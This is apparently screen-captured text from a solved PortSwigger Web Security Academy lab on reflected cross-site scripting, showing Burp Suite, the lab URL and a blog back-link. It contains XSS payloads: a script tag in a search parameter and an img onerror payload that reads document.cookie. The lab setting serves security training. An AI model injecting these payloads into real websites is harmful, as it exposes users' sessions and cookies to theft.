 Burp Suite Pro 1.7.31 Lo...
[Burp Suite Professional ...
Reflected XSS into HTM...
*Untitled 1 - Mousepad
Shell No. 1
11:01 PM
63%
Reflected XSS into HTML context with nothing encoded - Mozilla Firefox
All labs | Web Security A
Lab: Reflected XSS into H
Reflected XSS into HTML
Forensic Tech
https://ac181f381e33ddf4812f1065002700ea.web-security-academy.net/?search=<script>alert(1)<%2Fscript>
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB
Solved
AK
AMIT KUMAR
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
<img src=1 onerror=alert(document.cookie)>
Search
<img src=1 onerror=alert(document.cookie)>
< Back to Blog